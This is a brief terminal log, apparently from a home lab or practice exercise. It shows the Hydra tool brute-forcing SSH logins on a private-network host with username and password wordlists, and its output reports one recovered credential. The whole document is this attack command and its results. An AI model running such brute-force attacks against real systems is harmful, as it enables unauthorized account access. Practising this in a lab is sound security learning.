 └─$ sudo hydra -L usr/share/wordlists/usernames.txt -P usr/share/wordlists/passwords.txt ssh://192.168.1.136 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-18 11:31:24
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1000 login tries (l:10/p:100), ~250 tries per task
[DATA] attacking ssh://192.168.1.136:22/
[STATUS] 35.00 tries/min, 35 tries in 00:01h, 965 to do in 00:28h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 916 to do in 00:33h, 4 active
[STATUS] 28.43 tries/min, 199 tries in 00:07h, 801 to do in 00:29h, 4 active
[STATUS] 28.58 tries/min, 343 tries in 00:12h, 657 to do in 00:23h, 4 active
[STATUS] 27.94 tries/min, 475 tries in 00:17h, 525 to do in 00:19h, 4 active
[STATUS] 27.77 tries/min, 611 tries in 00:22h, 389 to do in 00:15h, 4 active
[22][ssh] host: 192.168.1.136   login: guest   password: iloveyou
[STATUS] 29.85 tries/min, 806 tries in 00:27h, 194 to do in 00:07h, 4 active
[STATUS] 29.50 tries/min, 944 tries in 00:32h, 56 to do in 00:02h, 4 active
[STATUS] 29.39 tries/min, 970 tries in 00:33h, 30 to do in 00:02h, 4 active
[STATUS] 29.29 tries/min, 996 tries in 00:34h, 4 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-18 12:05:51